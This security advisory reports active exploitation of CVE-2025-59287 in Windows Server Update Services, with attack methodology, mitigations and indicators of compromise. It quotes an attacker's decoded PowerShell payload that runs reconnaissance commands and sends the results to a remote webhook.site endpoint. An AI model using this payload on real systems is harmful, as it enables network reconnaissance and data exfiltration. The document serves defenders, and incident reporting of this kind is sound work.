Urgent: Microsoft WSUS Remote Code Execution Vulnerability Exploited
TL;DR
WSUS Attacks Exploiting CVE-2025-59287
Multiple organizations are affected by attacks exploiting a critical Windows Server Update Services (WSUS) remote code execution vulnerability identified as CVE-2025-59287. Security researchers and threat intelligence teams are actively monitoring the exploitation of this flaw. Microsoft released an emergency patch and CISA added the bug to its Known Exploited Vulnerabilities catalog.
Microsoft has not yet updated its advisory to acknowledge the active exploitation. Google Threat Intelligence Group (GTIG) stated they are actively investigating exploitation of CVE-2025-59287 by a newly identified threat actor, UNC6512, across multiple victim organizations. GTIG observed the actor conducting reconnaissance and data exfiltration from compromised hosts.
Technical Details of CVE-2025-59287
CVE-2025-59287 affects Windows Server versions 2012 through 2025. It stems from insecure deserialization of untrusted data, allowing unauthenticated attackers to execute arbitrary code on vulnerable systems. Servers without the WSUS role enabled are not affected. Initial fixes for CVE-2025-59287 were issued on October's Patch Tuesday, but these did not fully address the vulnerability, necessitating an emergency update.
Trend Micro's Zero Day Initiative reported approximately 100,000 hits exploiting this bug within seven days. They estimate nearly 500,000 internet-facing servers have the WSUS service enabled. Palo Alto Networks' Unit 42 team observed limited impacted customers. Unit 42's analysis indicates attackers are focused on gaining initial access and performing internal network reconnaissance.
Attack Methodology and Observations
Unit 42 observed the following methodology in attacks exploiting CVE-2025-59287:
- Initial Access: Attackers target publicly exposed WSUS instances on default TCP ports, 8530 (HTTP) and 8531 (HTTPS).

- Execution: Malicious PowerShell commands are executed via specific parent processes like wsusservice.exe and w3wp.exe. Huntress observed similar process chains:
- wsusservice.exe → cmd.exe → cmd.exe → powershell.exe
- w3wp.exe → cmd.exe → cmd.exe → powershell.exe
- Reconnaissance: Initial payloads gather intelligence on the internal network environment, including commands like whoami, net user /domain, and ipconfig /all.
- Data Exfiltration: Collected information is exfiltrated to a remote, attacker-controlled Webhook.site endpoint using a PowerShell payload or curl.exe.
Cortex Xpanse identified approximately 5,500 WSUS instances exposed to the internet. Huntress Labs observed threat actors exploiting the WSUS vulnerability across multiple customers, starting around 2025-10-23 23:34 UTC.
Remediation and Mitigation
Microsoft has recommended temporary workarounds for organizations unable to immediately deploy the emergency patches. As of Oct. 27, the guidance consisted of the following mitigations:
- Disable the WSUS Server Role: Disabling the WSUS role removes the attack vector, but prevents the server from distributing updates.
- Block High-Risk Ports: Block all inbound traffic to TCP ports 8530 and 8531 on the host-level firewall.
CISA urges organizations to implement Microsoft's updated guidance for the WSUS Remote Code Execution Vulnerability.
Huntress Labs Observations
Huntress Labs observed attackers leveraging exposed WSUS endpoints to send specially crafted requests that triggered a deserialization RCE against the update service. Exploitation activity included spawning Command Prompt and PowerShell via the HTTP worker process and WSUS service binary. Proxy networks were used by the attackers to conduct and obfuscate exploitation.
The PowerShell payload (base64 decoded) used by attackers is:
powershell -ec
try{$r= (&{echo https://[REDACTED]:8531; net user /domain; ipconfig /all} |out-string)+ $Error }catch{$_.ToString()} ;$w="http://webhook.site/[REDACTED]";try{iwr -UseBasicParsing -Uri $w -Body $r -Method Put}catch{curl.exe -k $w --data-binary $r}
This payload enumerates servers for sensitive network and user information and extracts results to a remote webhook.
Indicators of Compromise (IOCs)
Huntress Labs identified the following IOCs:
- C:\Program Files\Update Services\Logfiles\SoftwareDistribution.log: WSUS log file to review indicators of compromise.
- C:\inetpub\logs\LogFiles\W3SVC*\u_ex*.log: HTTP service log files to review indicators of compromise.
- w3wp.exe: HTTP worker process binary.
- wsusservice.exe: WSUS service process binary.
- whoami;net user /domain: Observed enumeration command.
- net user /domain; ipconfig /all: Observed enumeration command.
- CVE-2025-59287
- Microsoft